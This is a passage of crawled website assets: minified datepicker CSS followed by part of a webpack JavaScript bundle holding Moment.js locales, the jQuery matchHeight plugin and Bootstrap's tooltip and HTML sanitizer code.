td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c17a",endColorstr="#f3e97a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3b3b3",endColorstr="#808080",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{border-radius:4px;cursor:pointer;display:block;float:left;height:54px;line-height:54px;margin:1%;width:23%}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;padding:0 2px 0 5px;vertical-align:middle;width:12px}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{background-color:#eee;border:1px solid #ccc;display:inline-block;font-weight:400;height:18px;line-height:18px;margin-left:-5px;margin-right:-5px;min-width:16px;padding:4px 5px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;width:auto}.switchview.switchview--body:not(.switchview--mobile)[data-state=false]{display:none}@media (max-width:991.98px){.switchview.switchview--body.switchview--mobile[data-state=false]{display:none}}.switchview.switchview--active{text-align:center}@media (min-width:992px){.switchview.switchview--active.switchview--mobile{display:none}}.switchview.switchview--active a{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:center}img[data-lazy]{filter:blur(.5rem);opacity:.5;transition:filter .3s ease,opacity .3s ease}img[data-lazy="1"]{filter:blur(0);opacity:1}


--- FILE ---
content_type: application/javascript
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/js/app.js?m=1768852091
body_size: 310856
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var __webpack_modules__={119:function(e,t,n){!function(e){"use strict";var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"%d ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(n(5093))},134:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(271);function i(e){var t=(0,r.A)(e),n=t.overflow,i=t.overflowX,a=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+a+i)}},158:function(e,t,n){!function(e){"use strict";var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(5093))},174:(e,t,n)=>{var r,i,a;!function(){"use strict";i=[n(4692)],void 0===(a="function"==typeof(r=function(e){var t=-1,n=-1,r=function(e){return parseFloat(e)||0},i=function(t){var n=1,i=e(t),a=null,o=[];return i.each((function(){var t=e(this),i=t.offset().top-r(t.css("margin-top")),s=o.length>0?o[o.length-1]:null;null===s?o.push(t):Math.floor(Math.abs(a-i))<=n?o[o.length-1]=s.add(t):o.push(t),a=i})),o},a=function(t){var n={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof t?e.extend(n,t):("boolean"==typeof t?n.byRow=t:"remove"===t&&(n.remove=!0),n)},o=e.fn.matchHeight=function(t){var n=a(t);if(n.remove){var r=this;return this.css(n.property,""),e.each(o._groups,(function(e,t){t.elements=t.elements.not(r)})),this}return this.length<=1&&!n.target||(o._groups.push({elements:this,options:n}),o._apply(this,n)),this};o.version="0.7.2",o._groups=[],o._throttle=80,o._maintainScroll=!1,o._beforeUpdate=null,o._afterUpdate=null,o._rows=i,o._parse=r,o._parseOptions=a,o._apply=function(t,n){var s=a(n),l=e(t),u=[l],d=e(window).scrollTop(),c=e("html").outerHeight(!0),f=l.parents().filter(":hidden");return f.each((function(){var t=e(this);t.data("style-cache",t.attr("style"))})),f.css("display","block"),s.byRow&&!s.target&&(l.each((function(){var t=e(this),n=t.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block"),t.data("style-cache",t.attr("style")),t.css({display:n,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})})),u=i(l),l.each((function(){var t=e(this);t.attr("style",t.data("style-cache")||"")}))),e.each(u,(function(t,n){var i=e(n),a=0;if(s.target)a=s.target.outerHeight(!1);else{if(s.byRow&&i.length<=1)return void i.css(s.property,"");i.each((function(){var t=e(this),n=t.attr("style"),r=t.css("display");"inline-block"!==r&&"flex"!==r&&"inline-flex"!==r&&(r="block");var i={display:r};i[s.property]="",t.css(i),t.outerHeight(!1)>a&&(a=t.outerHeight(!1)),n?t.attr("style",n):t.css("display","")}))}i.each((function(){var t=e(this),n=0;s.target&&t.is(s.target)||("border-box"!==t.css("box-sizing")&&(n+=r(t.css("border-top-width"))+r(t.css("border-bottom-width")),n+=r(t.css("padding-top"))+r(t.css("padding-bottom"))),t.css(s.property,a-n+"px"))}))})),f.each((function(){var t=e(this);t.attr("style",t.data("style-cache")||null)})),o._maintainScroll&&e(window).scrollTop(d/c*e("html").outerHeight(!0)),this},o._applyDataApi=function(){var t={};e("[data-match-height], [data-mh]").each((function(){var n=e(this),r=n.attr("data-mh")||n.attr("data-match-height");t[r]=r in t?t[r].add(n):n})),e.each(t,(function(){this.matchHeight(!0)}))};var s=function(t){o._beforeUpdate&&o._beforeUpdate(t,o._groups),e.each(o._groups,(function(){o._apply(this.elements,this.options)})),o._afterUpdate&&o._afterUpdate(t,o._groups)};o._update=function(r,i){if(i&&"resize"===i.type){var a=e(window).width();if(a===t)return;t=a}r?-1===n&&(n=setTimeout((function(){s(i),n=-1}),o._throttle)):s(i)},e(o._applyDataApi);var l=e.fn.on?"on":"bind";e(window)[l]("load",(function(e){o._update(!1,e)})),e(window)[l]("resize orientationchange",(function(e){o._update(!0,e)}))})?r.apply(t,i):r)||(e.exports=a)}()},217:function(e,t,n){!function(e){"use strict";var t=["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],n=["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],r=["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],i=["Did","Dil","Dim","Dic","Dia","Dih","Dis"],a=["Dò","Lu","Mà","Ci","Ar","Ha","Sa"];e.defineLocale("gd",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:i,weekdaysMin:a,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(5093))},222:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(8979);function i(e){var t=(0,r.A)(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}},251:(e,t)=>{t.read=function(e,t,n,r,i){var a,o,s=8*i-r-1,l=(1<<s)-1,u=l>>1,d=-7,c=n?i-1:0,f=n?-1:1,h=e[t+c];for(c+=f,a=h&(1<<-d)-1,h>>=-d,d+=s;d>0;a=256*a+e[t+c],c+=f,d-=8);for(o=a&(1<<-d)-1,a>>=-d,d+=r;d>0;o=256*o+e[t+c],c+=f,d-=8);if(0===a)a=1-u;else{if(a===l)return o?NaN:1/0*(h?-1:1);o+=Math.pow(2,r),a-=u}return(h?-1:1)*o*Math.pow(2,a-r)},t.write=function(e,t,n,r,i,a){var o,s,l,u=8*a-i-1,d=(1<<u)-1,c=d>>1,f=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,h=r?0:a-1,_=r?1:-1,p=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,o=d):(o=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-o))<1&&(o--,l*=2),(t+=o+c>=1?f/l:f*Math.pow(2,1-c))*l>=2&&(o++,l/=2),o+c>=d?(s=0,o=d):o+c>=1?(s=(t*l-1)*Math.pow(2,i),o+=c):(s=t*Math.pow(2,c-1)*Math.pow(2,i),o=0));i>=8;e[n+h]=255&s,h+=_,s/=256,i-=8);for(o=o<<i|s,u+=i;u>0;e[n+h]=255&o,h+=_,o/=256,u-=8);e[n+h-_]|=128*p}},252:(e,t,n)=>{"use strict";n.d(t,{A:()=>j});var r=n(6769),i=n(1576),a=n(3537);const o=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),s=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,l=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,u=(e,t)=>{const n=e.nodeName.toLowerCase();if(t.includes(n))return!o.has(n)||Boolean(s.test(e.nodeValue)||l.test(e.nodeValue));const r=t.filter((e=>e instanceof RegExp));for(let e=0,t=r.length;e<t;e++)if(r[e].test(n))return!0;return!1},d={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function c(e,t,n){if(!e.length)return e;if(n&&"function"==typeof n)return n(e);const r=(new window.DOMParser).parseFromString(e,"text/html"),i=[].concat(...r.body.querySelectorAll("*"));for(let e=0,n=i.length;e<n;e++){const n=i[e],r=n.nodeName.toLowerCase();if(!Object.keys(t).includes(r)){n.remove();continue}const a=[].concat(...n.attributes),o=[].concat(t["*"]||[],t[r]||[]);a.forEach((e=>{u(e,o)||n.removeAttribute(e.nodeName)}))}return r.body.innerHTML}var f=n(6243),h=n(3646),_=n(4195),p=n(1001),m=n(8781);const y="tooltip",g=".bs.tooltip",v=new Set(["sanitize","allowList","sanitizeFn"]),w={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},b={AUTO:"auto",TOP:"top",RIGHT:(0,a.V8)()?"left":"right",BOTTOM:"bottom",LEFT:(0,a.V8)()?"right":"left"},M={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:d,popperConfig:null},L={HIDE:`hide${g}`,HIDDEN:`hidden${g}`,SHOW:`show${g}`,SHOWN:`shown${g}`,INSERTED:`inserted${g}`,CLICK:`click${g}`,FOCUSIN:`focusin${g}`,FOCUSOUT:`focusout${g}`,MOUSEENTER:`mouseenter${g}`,MOUSELEAVE:`mouseleave${g}`},k="fade",D="show",T="show",E="out",Y=".tooltip-inner",S=".modal",x="hide.bs.modal",O="hover",A="focus";class P extends m.A{constructor(e,t){if(void 0===r)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(t),this.tip=null,this._setListeners()}static get Default(){return M}static get NAME(){return y}static get Event(){return L}static get DefaultType(){return w}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(e){if(this._isEnabled)if(e){const t=this._initializeOnDelegatedTarget(e);t._activeTrigger.click=!t._activeTrigger.click,t._isWithActiveTrigger()?t._enter(null,t):t._leave(null,t)}else{if(this.getTipElement().classList.contains(D))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),h.A.off(this._element.closest(S),x,this._hideModalHandler),this.tip&&this.tip.remove(),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const e=h.A.trigger(this._element,this.constructor.Event.SHOW),t=(0,a.Sb)(this._element),n=null===t?this._element.ownerDocument.documentElement.contains(this._element):t.contains(this._element);if(e.defaultPrevented||!n)return;"tooltip"===this.constructor.NAME&&this.tip&&this.getTitle()!==this.tip.querySelector(Y).innerHTML&&(this._disposePopper(),this.tip.remove(),this.tip=null);const r=this.getTipElement(),o=(0,a.$Q)(this.constructor.NAME);r.setAttribute("id",o),this._element.setAttribute("aria-describedby",o),this._config.animation&&r.classList.add(k);const s="function"==typeof this._config.placement?this._config.placement.call(this,r,this._element):this._config.placement,l=this._getAttachment(s);this._addAttachmentClass(l);const{container:u}=this._config;f.A.set(r,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(u.append(r),h.A.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=i.n4(this._element,r,this._getPopperConfig(l)),r.classList.add(D);const d=this._resolvePossibleFunction(this._config.customClass);d&&r.classList.add(...d.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>{h.A.on(e,"mouseover",a.lQ)}));const c=this.tip.classList.contains(k);this._queueCallback((()=>{const e=this._hoverState;this._hoverState=null,h.A.trigger(this._element,this.constructor.Event.SHOWN),e===E&&this._leave(null,this)}),this.tip,c)}hide(){if(!this._popper)return;const e=this.getTipElement();if(h.A.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;e.classList.remove(D),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>h.A.off(e,"mouseover",a.lQ))),this._activeTrigger.click=!1,this._activeTrigger[A]=!1,this._activeTrigger[O]=!1;const t=this.tip.classList.contains(k);this._queueCallback((()=>{this._isWithActiveTrigger()||(this._hoverState!==T&&e.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),h.A.trigger(this._element,this.constructor.Event.HIDDEN),this._disposePopper())}),this.tip,t),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const e=document.createElement("div");e.innerHTML=this._config.template;const t=e.children[0];return this.setContent(t),t.classList.remove(k,D),this.tip=t,this.tip}setContent(e){this._sanitizeAndSetContent(e,this.getTitle(),Y)}_sanitizeAndSetContent(e,t,n){const r=p.A.findOne(n,e);t||!r?this.setElementContent(r,t):r.remove()}setElementContent(e,t){if(null!==e)return(0,a.vq)(t)?(t=(0,a.V6)(t),void(this._config.html?t.parentNode!==e&&(e.innerHTML="",e.append(t)):e.textContent=t.textContent)):void(this._config.html?(this._config.sanitize&&(t=c(t,this._config.allowList,this._config.sanitizeFn)),e.innerHTML=t):e.textContent=t)}getTitle(){const e=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(e)}updateAttachment(e){return"right"===e?"end":"left"===e?"start":e}_initializeOnDelegatedTarget(e,t){return t||this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_resolvePossibleFunction(e){return"function"==typeof e?e.call(this._element):e}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:e=>this._handlePopperPlacementChange(e)}],onFirstUpdate:e=>{e.options.placement!==e.placement&&this._handlePopperPlacementChange(e)}};return{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_addAttachmentClass(e){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(e)}`)}_getAttachment(e){return b[e.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach((e=>{if("click"===e)h.A.on(this._element,this.constructor.Event.CLICK,this._config.selector,(e=>this.toggle(e)));else if("manual"!==e){const t=e===O?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,n=e===O?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;h.A.on(this._element,t,this._config.selector,(e=>this._enter(e))),h.A.on(this._element,n,this._config.selector,(e=>this._leave(e)))}})),this._hideModalHandler=()=>{this._element&&this.hide()},h.A.on(this._element.closest(S),x,this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const e=this._element.getAttribute("title"),t=typeof this._element.getAttribute("data-bs-original-title");(e||"string"!==t)&&(this._element.setAttribute("data-bs-original-title",e||""),!e||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",e),this._element.setAttribute("title",""))}_enter(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusin"===e.type?A:O]=!0),t.getTipElement().classList.contains(D)||t._hoverState===T?t._hoverState=T:(clearTimeout(t._timeout),t._hoverState=T,t._config.delay&&t._config.delay.show?t._timeout=setTimeout((()=>{t._hoverState===T&&t.show()}),t._config.delay.show):t.show())}_leave(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusout"===e.type?A:O]=t._element.contains(e.relatedTarget)),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=E,t._config.delay&&t._config.delay.hide?t._timeout=setTimeout((()=>{t._hoverState===E&&t.hide()}),t._config.delay.hide):t.hide())}_isWithActiveTrigger(){for(const e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}_getConfig(e){const t=_.A.getDataAttributes(this._element);return Object.keys(t).forEach((e=>{v.has(e)&&delete t[e]})),(e={...this.constructor.Default,...t,..."object"==typeof e&&e?e:{}}).container=!1===e.container?document.body:(0,a.V6)(e.container),"number"==typeof 